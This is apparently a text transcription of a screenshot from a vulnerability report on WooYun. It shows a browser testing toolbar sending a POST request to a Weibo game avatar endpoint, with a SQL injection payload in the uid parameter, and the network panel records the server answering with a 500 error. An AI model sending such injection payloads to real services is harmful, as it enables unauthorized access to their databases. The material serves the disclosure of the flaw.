 Load URL
http://game.weibo.com/avatar/interface/userAvatarList
Split URL
Execute
Enable Post data
Enable Referrer
Post data
uid=178746750' or 1=2x limit 1%23
Referrer
http://game.weibo.com/avatar/interface/userAvatarList
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域
http://game.weibo.com/avatar/interface/userAvatarList
POST userAvatarList 500 Internal Server Error game.weibo.com
1 个请求
www.wooyun.org